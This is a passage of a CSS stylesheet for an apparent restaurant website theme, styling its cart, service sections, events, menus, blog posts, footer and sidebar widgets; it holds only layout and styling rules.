.header-two .shop-bag .cart-food .detail .text p {
	color: #666666;
	font-size: 14px;
	padding:0;
	margin:0;
}
.woocommerce-sidebar .cart-food a.cross,
.header-two .shop-bag .cart-food a.cross {
	float: right;
	margin: 15px 0 0 0;
}
.woocommerce-sidebar .cart-food a.cross i,
.header-two .shop-bag .cart-food a.cross i {
	font-size: 26px;
	color: #777;
}
.woocommerce-sidebar .cart-food a.cross i:hover,
.header-two .shop-bag .cart-food a.cross i:hover { color: #000; }
.woocommerce-sidebar .sub-total,
.header-two .shop-bag .sub-total {
	margin: 30px 0 0 0;
	float: left;
	width: 100%;
}
.woocommerce-sidebar .sub-total > span,
.header-two .shop-bag .sub-total > span {
	font-size: 16px;
	color: #636363;
	float: right;
}
.woocommerce-sidebar .sub-total span strong,
.header-two .shop-bag .sub-total span strong {
	color: #222;
	margin: 0 0 0 8px;
}
.woocommerce-sidebar .sub-total .buttons,
.header-two .shop-bag .sub-total .buttons {
	float: left;
	width: 100%;
	margin: 14px 0 14px 0;
}
.woocommerce-sidebar .sub-total a,
.header-two .shop-bag .sub-total a {
	font-size: 13px;
	width: 48%;
	float: left;
	border-radius: 5px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	padding: 11px 0;
}
.woocommerce-sidebar .sub-total a.view-cart,
.header-two .shop-bag .sub-total a.view-cart { background: #bcbcbc; }
.woocommerce-sidebar .sub-total a.check-out,
.header-two .shop-bag .sub-total a.check-out {
	background: #222;
	float: right;
}
.wave {
	background: url(images/wave.png) repeat-x;
	height: 46px;
	position: relative;
	z-index: 100;
	margin: -10px 0 0 0;
}
.arrow-scroll { }
.arrow-scroll img {
	width: 43px;
	height: 36px;
}
.scroll-down {
	position: absolute;
	left: 49.2%;
	bottom: 110px;
	z-index: 5555;
}
.scroll-down.bounce {
//bounce animation position:relative;
//top:1em;
	Transform: translateY(4em);
	animation-name: bounce;
	animation-timing-function: ease-in;
	animation-duration: 2.5s;
	animation-iteration-count: infinite;
	animation-direction: alternate;
}
/*..... MAIN TITLE ......*/
.main {
	width: 100%;
	float: left;
	padding: 80px 0;
}
.main-title { text-align: center; }
.main-title span {
	font-size: 100px;
	font-family: 'Tangerine', cursive;
}
.main-title h1 {
	background: url(images/heading-dark.png) no-repeat center 80px;
	letter-spacing: 4px;
	padding: 0 0 70px 0;
	margin: -6px 0 0 0;
}
.main-title p {
	width: 80%;
	display: inline-block;
	margin:0;
	padding:0;
}
.main-title-white { text-align: center; }
.main-title-white span {
	font-size: 100px;
	font-family: 'Tangerine', cursive;
	color: #fff;
}
.main-title-white h1 {
	background: url(images/heading-light.png) no-repeat center 80px;
	letter-spacing: 4px;
	padding: 0 0 70px 0;
	margin: -6px 0 0 0;
	color: #fff;
}
.main-title-white p {
	width: 80%;
	display: inline-block;
}
.back { background: #f9f8f7; }
/*..... SERVICES ......*/

.services { }
.services .serv-main-sec { margin: 85px 0 0 0; }
.services .service-sec-top-bg {
	background: url(images/service-top.png) no-repeat;
	height: 32px;
	background-size: 100%;
}
.services .service-sec-bottom-bg {
	background: url(images/service-bottom.png) no-repeat;
	height: 32px;
	background-size: 100%;
}
.services .service-sec {
	border-right: 4px double #e4e4e4;
	border-left: 4px double #e4e4e4;
	padding: 28px 20px;
	text-align: center;
}
.services .service-sec h6 { margin: 36px 0 0 0; }
.services .service-sec p { margin: 5px 0 0 0; }
.services .service-sec a {
	margin: 32px 0 0 0;
	background-color: #fff;
	border: solid 1px #dbdbdb;
	color: #5d5d5d;
	text-transform: uppercase;
	font-size: 14px;
	padding: 10px 20px;
	display: inline-block;
}
.services .service-sec a:hover {
	background: #000;
	color: #fff;
	border: solid 1px #000;
}
.services .service-sec i {
	font-size: 70px;
	border-radius: 100%;
	width: 140px;
	height: 140px;
	padding: 37px;
	display: inline-block;
}
.services .serv-main-sec:hover .service-sec-top-bg {
	height: 32px;
	background-size: 100%;
}
.services .serv-main-sec:hover .service-sec-bottom-bg {
	height: 32px;
	background-size: 100%;
}
.services .serv-main-sec:hover .service-sec {
	border-right: 4px double #fff;
	border-left: 4px double #fff;
	color: #fff;
}
.services .serv-main-sec:hover .service-sec h6 { margin: 36px 0 0 0; }
.services .serv-main-sec:hover .service-sec p { margin: 5px 0 0 0; }
.services .serv-main-sec:hover .service-sec a { border: solid 1px #fff; }
.services .serv-main-sec:hover .service-sec a:hover { border: solid 1px #000; }
.services .serv-main-sec:hover .service-sec i {
	font-size: 70px;
	background: #fff;
	border-radius: 100%;
	width: 140px;
	height: 140px;
	padding: 37px;
	display: inline-block;
}
.dark-bg { background: #f9f8f7; }
/*..... SERVICES TWO ......*/
.services-two {
	float: left;
	width: 100%;
}
.services-two .serv-main-sec {
	margin: 85px 0 0 0 !important;
	float: left;
	width: 100%;
	margin:0;
	padding:0;
}
.services-two .serv-main-sec .service-sec { text-align: center; }
.services-two .serv-main-sec .service-sec .detail { margin: 36px 0 0 0; }
.services-two .serv-main-sec .service-sec .detail h6{ margin:0;}
.services-two .serv-main-sec .service-sec .detail p { margin: 8px 0 0 0; }
.services-two .serv-main-sec .service-sec .detail a {
	border: solid 1px #dbdbdb;
	color: #5d5d5d;
	display: inline-block;
	margin: 35px 0 0 0;
	padding: 13px 25px;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	font-size: 12px;
	background: #fff;
}
.services-two .serv-main-sec .service-sec .detail a:hover { color: #fff; }
/*..... BUTTONS ......*/
.white-btn {
	background: #fff;
	font-size: 15px;
	color: #5d5d5d;
	text-transform: uppercase;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	padding: 20px 44px;
	border-radius: 5px;
	display: inline-block;
}
.white-btn:hover { color: #fff; }
/*..... MASTER TOWN ......*/
.parallax {
	position: relative;
	width: 100%; /*min-height: 600px;*/
	overflow: hidden;
	text-align: center;
}
.parallax img.parallax-back {
	position: absolute;
	bottom: 0;
	left: 0;
}
.parallax .detail { /*position: absolute;  */ width: 100%; }
.master-town .parallax .detail { }
.master-town .parallax h1 {
	text-transform: inherit;
	color: #fff;
	margin:0;
	font-weight: 900;
}
.master-town .parallax h1 span { margin: 0 18px; }
.parallax .master-town .detail .white-btn { margin: 22px 0 0 0; }
.pearl-elm-section .master-town .white-btn { margin-top: 22px; }
/*..... OUR STORY ......*/
.our-story {
	padding: 0;
	width: 100%;
	float: left;
}
.our-story .story-detail {
	margin: 27px 0;
	text-align: center;
}
.our-story .story-detail p {margin:0;}
.our-story .story-detail a.full-story {
	text-transform: uppercase;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	margin: 30px 0 0 0;
	padding: 0 0 4px 0;
	display: inline-block;
}
.our-story .story-detail a.full-story:hover {
	color: #000;
	border-bottom: solid 2px #000;
}
/*..... UPCOMING EVENT ......*/

.upcoming-event .parallax .detail { margin-top: 120px; }
.parallax.parallax-event { height: 1000px; }
.upcoming-event .event-detail {
	margin: 32px 0 0 0;
	display: inline-block;
}
.upcoming-event .event-detail .event-text {
	text-align: left;
	color: #fff;
	margin:0;
}
.upcoming-event .event-detail .event-text h6 { margin:0;}
.upcoming-event .event-detail .event-text span {
	font-size: 20px;
	margin: 16px 0 0 0;
	display: block;
}
.upcoming-event .event-detail .event-text span i {
	font-size: 24px;
	margin: 3px 12px 0 0;
	float: left;
}
.upcoming-event .event-detail .event-text p { margin: 32px 0 0 0; }
.upcoming-event .event-detail .event-text p a {
	font-weight: 600;
	color: #fff;
	border-bottom: solid 1px #fff;
}
.upcoming-event .event-detail .event-text a.view-event {
	text-transform: uppercase;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	margin: 45px 0 0 0;
	padding: 0 0 4px 0;
	display: inline-block;
}
.upcoming-event .event-detail .event-text a.view-event:hover {
	color: #fff;
	border-bottom: solid 2px #fff;
}
/*..... TODAY SPECIAL FOOD ......*/
.today-food { padding: 120px 0; }
.today-food .special-food {
	width:100%;
	float:left;
	margin: 48px 0 0 0;
}
.today-food .special-food .food-detail { margin: 32px 0 0 0; }
.today-food .special-food .food-detail span { font-size: 22px; }
.today-food .special-food .food-detail span.title {
	border-bottom: solid 1px #CCCCCC;
	display: block;
	padding: 0 0 14px 0;
}
.today-food .special-food .food-detail span.price {
	font-size: 24px;
	float: right;
	font-weight: 600;
}
.today-food .special-food .food-detail span.tags {
	font-size: 16px;
	color: #878787;
	display: block;
	margin: 14px 0 0 0;
}
/*..... TODAY SPECIAL FOOD ......*/
.parallax.parallax-book-table { height: 840px; }
.book-table .detail { }
.book-table .booking-form {
	display: inline-block;
	margin: 62px 0 0 0;
}
.book-table .booking-form .field {
	margin: 0 0 18px;
	width: 100%;
	float: left;
	position:relative;
}
.book-table .booking-form .field input[type=text],
.search-bar .form-group input[type=text]{
	width: 100%;
	border: solid 1px #cecece;
	color: #595959;
	background-color: #fff;
	border-radius: 5px;
	padding: 0 14px;
	height: 58px;
	font-size: 17px;
}
.book-table .booking-form input[type=submit] {
	color: #fff;
	border-radius: 5px;
	padding: 18px 50px;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 800;
	float: left;
	border: none;
	transition: background-color 0.5s ease;
}
.book-table .booking-form input[type=submit]:hover {
	background-color: #000;
	transition: background-color 0.5s ease;
}
/*..... LATEST NEWS ......*/
.latest-news .blog-list-v1 h3 a{ color:#222222; }
.latest-news .owl-controls {
	top: 0;
	left: 50%;
	width: 368px;
	position: absolute;
	margin: -70px 0 0 -191px;
}
.latest-news .owl-controls .owl-buttons {
	width: 100%;
	float: left;
}
.latest-news .owl-controls .owl-buttons .owl-prev { float: left; }
.latest-news .owl-controls .owl-buttons .owl-next { float: right; }
.latest-news .post { }
.latest-news .post .detail {
	background: #fff;
	padding: 20px 0;
	position: relative;
}
.latest-news .post .detail img {
	width: 56px !important;
	position: absolute;
	top: 0;
	border-radius: 100% !important;
	border: solid 4px #fff;
	margin: -28px 0 0 10px;
}
.latest-news .post .detail h5 {
	font-weight: 500;
	margin: 25px 0 0 0;
}
.latest-news .post .detail p { margin: 4px 0 0 0; }
.latest-news .post .detail span {
	color: #222;
	font-size: 16px;
	margin: 22px 0 0 0;
	display: inline-block;
}
.latest-news .post .detail span.comment { float: right; }
.latest-news .post .detail span i {
	font-size: 22px;
	float: left;
	margin: 0 8px 0 0;
}
.latest-news .post .detail a { color: #222; }
/*..... CUSTOMER WORDS ......*/
.testimonials .owl-controls {
	width: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	margin: -24px 0 0;
}
.parallax.parallax-customer-words { height: 880px; }
.customer-words .detail { text-align: center; }
.customer-words .testi-sec { }
.customer-words .testi-sec img {
	width: 135px;
	height: 135px;
	border-radius: 100%;
	border: solid 5px #fff;
}
.customer-words .testi-sec span.name {
	font-size: 24px;
	display: block;
}
.customer-words .testi-sec span.work {
	color: #fff;
	display: block;
	font-size: 18px;
}
.customer-words .testi-sec p {
	color: #fff;
	font-size: 20px;
	width: 84%;
	display: inline-block;
}
.customer-words .testi-sec .rating i {
	color: #f4bc16;
	font-size: 32px;
}
/*..... FOOTER ......*/
.footer {
	padding: 80px 0 0;
	border-top: solid 1px #ccc;
	width: 100%;
	float: left;
}
.footer .get-touch {
	border-bottom: solid 1px #d3d3d3;
	padding: 0 0 65px 0;
	margin: 95px 0 0 0;
	width: 100%;
	float: left;
}
.footer .get-touch h4{ margin:0;}
.footer .get-touch .contact-us { float: left; }
.footer .get-touch .detail { margin: 45px 0 0 0; float:left; width:100%; }
.footer .get-touch .contact-us p { margin:0; padding:0;}
.footer .get-touch .contact-us ul { margin: 35px 0 0 0; float:left; width:100%; padding:0; }
.footer .get-touch .contact-us ul li {
	margin: 0 0 20px 0;
	float: left;
	width: 100%;
	list-style-type:none;
}
.footer .get-touch .contact-us ul li.phone i { font-size: 30px; }
.footer .get-touch .contact-us ul li span {
	font-size: 20px;
	margin: 0 0 0 0;
	float: right;
	width: 88%;
}
.footer .get-touch .contact-us ul li i {
	font-size: 28px;
	float: left;
	width: 12%;
}
.footer .get-touch .open-hours { float: left; }
.footer .get-touch .open-hours ul {
	float: left;
	width: 92%;
	margin:0;
	padding:0;
}
.footer .get-touch .open-hours li {
	width: 100%;
	float: left;
	margin: 0 0 14px 0;
	list-style-type:none;
}
.footer .get-touch .open-hours li span.day {
	font-weight: 800;
	font-size: 20px;
	float: left;
}
.footer .get-touch .open-hours li span.time {
	float: right;
	font-size: 18px;
	font-weight: 300;
}
.footer .get-touch .instagram .col-md-4 {
	padding-left: 0;
	padding-right: 8px;
}
.footer .get-touch .instagram { float: left; }
.footer .get-touch .instagram a {
	margin: 0 0 8px 0;
	float: left;
}
.footer .about-pearl {
	text-align: center;
	margin: 65px 0 0 0;
	float: left;
	width: 100%;
}
.widget.widget_pearl_aboutus .about-pearl{ margin:0;}
.footer .about-pearl h5{ margin:0;}
.footer .about-pearl .about-detail p {
	width: 65%;
	display: inline-block;
	margin: 10px 0 0 0;
}
.footer .about-pearl .follow-us { margin: 75px 0 0 0; padding:0; }
.footer .about-pearl .follow-us ul { margin: 38px 0 0 0; padding:0 }
.footer .about-pearl .follow-us ul li {
	display: inline-block;
	margin: 0 3px;
}
.footer .about-pearl .follow-us ul li a {
	color: #222;
	border: solid 2px #444444;
	border-radius: 100%;
	width: 50px;
	height: 50px;
	padding: 11px 10px;
	float: left;
	font-size: 20px;
}
.footer .about-pearl .newsletter { margin: 65px 0 0 0; }
.footer .about-pearl .newsletter .field {
	display: inline-block;
	margin: 48px 0 0 0;
}
.footer .about-pearl .newsletter input[type=text] {
	background: #fff;
	border: solid 2px #444444;
	color: #6c6c6c;
	font-size: 16px;
	height: 45px;
	width: 325px;
	padding: 0 15px;
	float: left;
}
.footer .about-pearl .newsletter a {
	height: 45px;
	color: #fff;
	background: #444;
	padding: 9px 10px;
	font-size: 26px;
	margin: 0 0 0 -4px;
	float: right;
	width: 48px;
}
.footer .copyrights {
	background: #262526;
	text-align: center;
	margin: 65px 0 0 0;
	padding: 58px 0;
}
.footer .copyrights span {
	color: #a0a0a0;
	font-size: 16px;
}
.footer .copyrights span a { color: #dbdbdb; }
.footer .copyrights span a:hover { color: #a7a7a7; }
.footer .copyrights ul {
	list-style:none;
	margin: 22px 0 0 0;
	padding:0;
}
.footer .copyrights ul li {
	list-style-type:none;
	display: inline-block;
}
.footer .copyrights ul li a {
	color: #a8a8a8;
	text-transform: uppercase;
	font-size: 15px;
}
ul.footer-nav li:last-child:after{ display:none;}
/*..... FOOTER ......*/
.footer-dark {
	padding: 120px 0 0 0;
	background: #222;
	float: left;
	width: 100%;
}
.footer-dark .main-title h1 {
	background: url(images/heading-light.png) no-repeat center 80px;
	color: #fff;
}
.footer-dark .get-touch {
	border-bottom: solid 1px #d3d3d3;
	padding: 0 0 65px 0;
	margin: 95px 0 0 0;
}
.footer-dark .get-touch .contact-us { float: left; }
.footer-dark .get-touch .contact-us h4 { color: #fff; }
.footer-dark .get-touch .detail { margin: 45px 0 0 0; }
.footer-dark .get-touch .contact-us p { color: #fff; }
.footer-dark .get-touch .contact-us ul { margin: 35px 0 0 0; }
.footer-dark .get-touch .contact-us ul li {
	margin: 0 0 20px 0;
	float: left;
	width: 100%;
}
.footer-dark .get-touch .contact-us ul li.phone i { font-size: 30px; }
.footer-dark .get-touch .contact-us ul li span {
	font-size: 20px;
	margin: 0 0 0 0;
	float: right;
	width: 88%;
	color: #fff;
}
.footer-dark .get-touch .contact-us ul li i {
	font-size: 28px;
	float: left;
	width: 12%;
	color: #fff;
}
.footer-dark .get-touch .open-hours { float: left; }
.footer-dark .get-touch .open-hours h4,
.footer-dark .widget_text h4,
.footer-dark .widget_pearl_getintouch h4{ 
	color: #fff; 
}
.footer-dark .get-touch .open-hours ul {
	float: left;
	width: 92%;
}
.footer-dark .get-touch .open-hours li {
	width: 100%;
	float: left;
	margin: 0 0 14px 0;
}
.footer-dark .get-touch .open-hours li span.day {
	font-weight: 800;
	font-size: 20px;
	float: left;
	color: #fff;
}
.footer-dark .get-touch .open-hours li span.time {
	float: right;
	font-size: 18px;
	font-weight: 300;
	color: #fff;
}
.footer-dark .get-touch .instagram .col-md-4 {
	padding-left: 0;
	padding-right: 8px;
}
.footer-dark .get-touch .instagram { float: left; }
.footer-dark .get-touch .instagram h4 { color: #fff; }
.footer-dark .get-touch .instagram a {
	margin: 0 0 8px 0;
	float: left;
}
.footer-dark .about-pearl {
	text-align: center;
	margin: 65px 0 0 0;
}
.footer-dark .about-pearl h5 { color: #fff; }
.footer-dark .about-pearl .about-detail p {
	width: 65%;
	display: inline-block;
	margin: 10px 0 0 0;
	color: #fff;
}
.footer-dark .about-pearl .follow-us { margin: 75px 0 0 0; }
.footer-dark .about-pearl .follow-us ul { margin: 38px 0 0 0; }
.footer-dark .get-touch .widget_pearl_getintouch ul li,
.footer-dark .about-pearl .follow-us ul li {
	display: inline-block;
	margin: 0 3px;
}
.footer-dark .get-touch .widget_pearl_getintouch ul li a,
.footer-dark .about-pearl .follow-us ul li a {
	color: #fff;
	border: solid 2px #fff;
	border-radius: 100%;
	width: 50px;
	height: 50px;
	padding: 11px 10px;
	float: left;
	font-size: 20px;
	text-align:center;
}
.footer-dark .about-pearl .newsletter { margin: 65px 0 0 0; }
.footer-dark .about-pearl .newsletter .field {
	display: inline-block;
	margin: 48px 0 0 0;
}
.footer-dark .about-pearl .newsletter input[type=text] {
	background: #fff;
	border: solid 2px #444444;
	color: #6c6c6c;
	font-size: 16px;
	height: 45px;
	width: 325px;
	padding: 0 15px;
	float: left;
}
.footer-dark .about-pearl .newsletter a {
	height: 45px;
	color: #fff;
	background: #444;
	padding: 9px 10px;
	font-size: 26px;
	margin: 0 0 0 -4px;
	float: right;
	width: 48px;
}
.footer-dark .copyrights {
	background: #151515;
	text-align: center;
	margin: 75px 0 0 0;
	padding: 58px 0;
}
.footer-dark .copyrights span {
	color: #a0a0a0;
	font-size: 16px;
}
.footer-dark .copyrights span a { color: #dbdbdb; }
.footer-dark .copyrights span a:hover { color: #a7a7a7; }
.footer-dark .copyrights ul { margin: 22px 0 0 0; }
.footer-dark .copyrights ul li { display: inline-block; }
.footer-dark .copyrights ul li a {
	color: #a8a8a8;
	text-transform: uppercase;
	font-size: 15px;
}
/*..... SUB BANNER ......*/
.sub-banner {
	height: 505px;
	min-height: 505px;
	position:relative;
	margin-bottom: 80px;
}
.sub-banner .banner-img {
	background: url(images/sub-banner.jpg) no-repeat;
	width: 100%;
	height: 100%;
	background-size: cover;
}
.sub-banner .detail {
	position: absolute;
	top: 220px;
	text-align: center;
	width: 100%;
	display: block;
	left:0;
}
.sub-banner .detail h1 {
	color: #fff;
	margin:0;
	display: block;
}
.sub-banner .detail span {
	color: #fff;
	font-size: 20px;
	display: block;
}
.sub-banner .detail ul {
	float: right;
	margin: 110px 0 0 0;
}
.sub-banner .detail ul li {
	float: left;
	background: url(images/paging-arrow.png) no-repeat right 9px;
	margin: 0 0 0 0;
	padding: 0 16px 0 10px;
	color: #fff;
}
.sub-banner .detail ul li:last-child { background: none; }
.sub-banner .detail ul li a { color: #fff; }
.sub-banner .detail ul li a:hover { color: #e9b947; }
.sub-banner .detail ul li a.select {
	color: #e9b947;
	font-weight: 700;
}
/*..... OUR STORY ......*/
.our-story .atmosphere {
	margin: 55px 0 0 0;
	text-align: center;
}
.our-story .atmosphere p {
	width: 92%;
	display: inline-block;
}
.master-town .detail p {
	color: #fff;
	display: block;
	font-size: 22px;
}
.restaurant-tour {
	float: left;
	width: 100%;
}
.restaurant-tour .owl-controls {
	top: 50%;
	left: 0;
	width: 100%;
	position: absolute;
	margin: -26px 0 0 0;
}
.restaurant-tour .owl-controls .owl-buttons {
	width: 100%;
	float: left;
}
.restaurant-tour .owl-controls .owl-buttons .owl-prev { float: left; }
.restaurant-tour .owl-controls .owl-buttons .owl-next { float: right; }
.restaurant-tour .owl-carousel .item {
	margin: 0;
	padding: 0;
}
/*..... OUR TEAM ......*/
.team-members {
	float: left;
	width: 100%;
}
.team-members .chef-sec { margin: 60px 0 0 0 }
.team-members .chef-sec .detail {
	text-align: center;
	margin: 52px 0 0 0;
}
.team-members .chef-sec .detail p { margin: 8px 0 0 0; }
.team-members .chef-sec .detail ul { margin: 22px 0 0 0; }
.team-members .chef-sec .detail ul li { display: inline-block; }
.team-members .chef-sec .detail ul li a {
	color: #6a6a6a;
	text-transform: uppercase;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
}
.team-members .chef-sec .detail ul li a.fb:hover {
	color: #4d6299;
	border-bottom: solid 2px #4d6299;
}
.team-members .chef-sec .detail ul li a.tw:hover {
	color: #4ac5f1;
	border-bottom: solid 2px #4ac5f1;
}
.team-members .chef-sec .detail ul li a.gp:hover {
	color: #d96653;
	border-bottom: solid 2px #d96653;
}
.team-members .chef-sec .detail ul li span {
	color: #6a6a6a;
	margin: 0 6px;
	font-size: 22px;
}
/*..... THE MENU PAGE 1 ......*/
body.home .our-menu { padding: 54px 0; }
.our-menu { padding: 0; }
.our-menu .menu-sec {
	margin: 0 0 110px 0;
	border-bottom: solid 1px #ccc;
	padding: 0 0 130px 0;
}
.our-menu .menu-sec.last {
	margin: 0;
	border-bottom: none;
	padding: 0;
}
.our-menu .menu-sec .menu-detail {
	/*margin: 30px 0 56px 0;*/
	width: 100%;
	float: left;
}
.our-menu .menu-sec .menu-detail img { margin: 0 0 25px 0; }
body.home .our-menu .menu-detail .food-detail { margin:0;}
.our-menu .menu-sec .menu-detail .food-detail{ margin:0 0 40px; float:left; width:100%;}
.our-menu .menu-sec .menu-detail .food-detail span { font-size: 22px; }
.our-menu .menu-sec .menu-detail .food-detail span.title {
	border-bottom: solid 1px #CCCCCC;
	display: block;
	padding: 0 0 14px 0;
	float:left;
	width:100%;
}
.our-menu .menu-sec .menu-detail .food-detail span.price {
	font-size: 24px;
	float: right;
	font-weight: 600;
}
.our-menu .menu-sec .menu-detail .food-detail span.tags {
	font-size: 16px;
	color: #878787;
	display: block;
	margin: 14px 0 0 0;
	font-weight: 300;
	float:left;
	width:100%;
}
/*..... THE MENU PAGE 2 ......*/
.our-menu .food-sec { 
	margin: 0 0 75px 0;
	min-height:475px;
	width:100%;
	float:left;
}
.our-menu .food-sec .detail {
	text-align: center;
	margin: 40px 0 0 0;
}
.our-menu .food-sec .detail span.food-time {
	font-size: 16px;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	padding: 0 0 5px 0;
	margin: 0 0 0 0;
	display: inline-block;
	text-align: center;
}
.our-menu .food-sec .detail span.small-tit {
	display: block;
	font-size: 18px;
	color: #999;
	margin: 24px 0 0 0;
	text-transform: capitalize;
}
.our-menu .food-sec .detail span.small-tit a {
	color: #999;
	text-transform: capitalize;
}
.our-menu .food-sec .detail h6 {
	margin: 2px 0 0 0;
	display: block;
}
.our-menu .food-sec .detail p { margin: 8px 0 0 0; }
/*..... THE MENU PAGE 3 ......*/
.our-menu.our-menu .menu-sec {
	margin: 0;
	border-bottom: none;
	padding: 0;
}
/*..... BLOG ......*/
.blog { /*padding:120px 0;*/ }
.blog .blog-post {
	display: inline-block;
	margin: 0 0 80px 0;
}
.blog .blog-post .post-text {
	text-align: center;
	margin: 52px 0;
}
.blog .blog-post .post-text span {
	color: #888888;
	text-transform: uppercase;
	font-size: 18px;
}
.blog .blog-post .post-text span.dot {
	margin: 0 4px;
	font-size: 36px;
}
.blog .blog-post .post-text h3 {
	font-weight: 700;
	color: #333;
	margin: 10px 0 0 0;
	display: block;
}
.blog .blog-post .post-text h3 a {
	color: #333;
	margin: 15px 0 0 0;
}
.blog .blog-post .post-text h3 a:hover { color: #e9b947; }
.blog .blog-post .post-text p { margin: 5px 0 0 0; }
.blog .blog-post .post-text a.read-more {
	text-transform: uppercase;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	margin: 48px 0 0 0;
	padding: 0 0 4px 0;
	display: inline-block;
}
.blog .blog-post .post-text a.read-more:hover {
	color: #000;
	border-bottom: solid 2px #000;
}
.blog .more-posts .newest-post {
	float: left;
	font-size: 26px;
	color: #727272;
	font-weight: 300;
}
.blog .more-posts .newest-post i {
	font-size: 28px;
	float: left;
	margin: 3px 8px 0 0;
}
.blog .more-posts .older-post {
	float: right;
	font-size: 26px;
	color: #727272;
	font-weight: 300;
}
.blog .more-posts .older-post i {
	font-size: 28px;
	float: right;
	margin: 3px 0px 0 8px;
}
.blog .more-posts a:hover { color: #e9b947; }
/*..... BLOG ......*/
.news-posts { position:relative;}
.news-posts img{ display:block; width:auto; height:auto;}
.news-posts .news-sec { margin: 0 0 80px 0; }
.news-posts .news-sec.text-based {
	border: solid 1px #cecece;
	padding: 40px;
}
.news-posts .news-sec.text-based .detail { margin: 0 0 0 0; }
.news-posts .news-sec .detail { margin: 35px 0 0 0; }
.unit-data-media { margin: 0 0 35px; }
.news-posts .news-sec .detail span {
	color: #727272;
	font-size: 22px;
	font-weight: 300;
}
.news-posts .news-sec .detail i { font-size: 26px; }
.news-posts .news-sec .detail .post-writer {
	float: left;
	margin: 0 25px 0 0px;
}
.news-posts .news-sec .detail .post-writer img {
	float: left;
	width: 42px;
	height: 42px;
	border-radius: 100%;
}
.news-posts .news-sec .detail .post-writer span {
	margin: 8px 0 0 12px;
	float: left;
}
.news-posts .news-sec .detail .date {
	float: left;
	margin: 0 25px 0 0px;
}
.news-posts .news-sec .detail .date i {
	margin: 10px 0 0 0;
	float: left;
}
.news-posts .news-sec .detail .date span {
	margin: 8px 0 0 10px;
	float: left;
}
.news-posts .news-sec .detail .comment {
	display: inline-block;
	margin: 0 0 0 0px;
}
.news-posts .news-sec .detail .comment i {
	margin: 5px 10px 0 0;
	float: left;
}
.news-posts .news-sec .detail .comment a {
	margin: 8px 0 0 10px;
	float: left;
	color: #727272;
	font-size: 22px;
}
.news-posts .news-sec .detail h3 {
	color: #222222;
	font-weight: 700;
	margin: 30px 0 0 0;
}
.news-posts .news-sec .detail h4 {
	display: inline-block;
	margin: 30px 0 0 0;
	text-transform: inherit;
}
.news-posts .news-sec .detail p { margin: 5px 0 0 0; }
.news-posts .news-sec .detail a.read-more {
	text-transform: uppercase;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	margin: 45px 0 0 0;
	padding: 0 0 4px 0;
	display: inline-block;
}
.news-posts .news-sec .detail a.read-more:hover {
	color: #000;
	border-bottom: solid 2px #000;
}
.woocommerce-sidebar h6.bar-title,
.news-posts h6.bar-title {
	font-weight: 500;
	color: #fff;
	padding: 14px 24px;
	display: block;
	float:left;
	width:100%;
}
.news-posts .recent-posts .post-sec {
	margin: 35px 0 0 0;
	float: left;
	width: 100%;
}
.news-posts .recent-posts .post-sec img {
	width: 82px;
	float: left;
	margin: 0 22px 0 0;
}
.news-posts .recent-posts .post-sec a.title {
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	font-size: 20px;
	color: #222;
}
.news-posts .recent-posts .post-sec span.date {
	color: #ABABAB;
	display: block;
	margin: 5px 0 0 0;
	font-size: 15px;
}
.news-posts .categories { margin: 105px 0 0 0; }
.news-posts .categories ul { margin: 22px 0 0 0; }
.news-posts .categories ul li {
	float: left;
	width: 100%;
	line-height: 39px;
}
.news-posts .categories ul li a {
	color: #555555;
	font-size: 20px;
}
.news-posts .categories ul li a i {
	font-size: 28px;
	margin: 7px 4px 0 0;
	float: left;
}
.news-posts .tags { margin: 75px 0 0 0; }
.news-posts .tags .all-tags { margin: 30px 0 0 0; }
.news-posts .tags .all-tags a {
	color: #555555;
	border: solid 1px #c8c8c8;
	display: inline-block;
	padding: 10px 23px;
	margin: 0 0 6px 1px;
}
.news-posts .tags .all-tags a:hover {
	color: #fff;
	background: #0a4e99;
	border: solid 1px #0a4e99;
}
.news-posts .search {
	margin: 75px 0 0 0;
	padding: 24px;
	display: inline-block;
	width: 100%;
}
.news-posts .search input[type=text] {
	width: 100%;
	padding: 14px 12px;
	color: #747474;
	font-style: italic;
	border: none;
	float: left;
}
.news-posts .search a {
	width: 12%;
	float: right;
	background-color: #fff;
	padding: 14px 10px;
	border: none;
	margin: 0 0px 0 0;
	color: #333;
	text-align: center;
}
.news-posts .search a:hover {
	background-color: #0a4e99;
	color: #fff;
}
.sidebar-section .widget {
	width: 100%;
	float: left;
}
.sidebar-section .widget + .widget { margin: 50px 0 0; }
.woocommerce-sidebar h6.bar-title,
.sidebar-section .widget h6 {
	color: #fff;
	display: block;
	font-weight: 500;
	padding: 14px 24px;
	margin: 0 0 22px;
}
.sidebar-section .widget h6.bar-title {
	width: 100%;
	float: left;
	font-size: 20px;
}
.sidebar-section .widget h6.bar-title a:first-child { }
.sidebar-section .widget h6.bar-title a { display: inline-block; }
.sidebar-section .widget h6.bar-title a img { width: auto; }
.sidebar-section .widget h6.bar-title a { color: #fff; }
.sidebar-section .widget ul {
	width: 100%;
	float: left;
	margin:0;
	padding:0;
	line-height: 39px;
	font-size: 20px;
	list-style:none;
}
#main .sidebar-section .widget .textwidget p img{ display:block; width:100%; height:auto;}
.sidebar-section .widget ul li {
	float: left;
	width: 100%;
	list-style-type:none;
	line-height: inherit;
}
.sidebar-section .widget ul li a { color: #555555; }
.sidebar-section .widget ul li:hover { }
form input[placeholder], [placeholder], *[placeholder], form input::-webkit-input-placeholder, form input::-moz-placeholder {
color:green !important;
}
.sidebar-section .widget .tagcloud {
	width: 100%;
	float: left;
}
.sidebar-section .widget .tagcloud a {
	border: 1px solid #c8c8c8;
	color: #555555;
	display: inline-block;
	margin: 0 0 6px 1px;
	padding: 10px 23px;
	font-size: 15px !important;
}
.sidebar-section .widget ul li ul {
	float: left;
	width: 100%;
	padding: 0 0 0 20px;
}
.sidebar-section .widget select {
	width: 100%;
	height: 44px;
	line-height: 44px;
	border-radius: 0;
}
.sidebar-section .widget lable {
	width: 100%;
	float: left;
